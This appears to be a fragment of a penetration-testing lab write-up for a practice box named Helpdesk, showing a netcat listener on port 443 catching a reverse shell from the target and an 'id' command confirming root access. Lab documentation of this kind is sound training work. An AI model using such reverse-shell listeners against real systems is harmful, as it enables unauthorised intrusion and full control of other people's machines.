 ⚡ root@kali ~/Dropbox/VHL/Box/Helpdesk nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.11] 51064
bash: no job control in this shell
[root@helpdesk /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@helpdesk /]#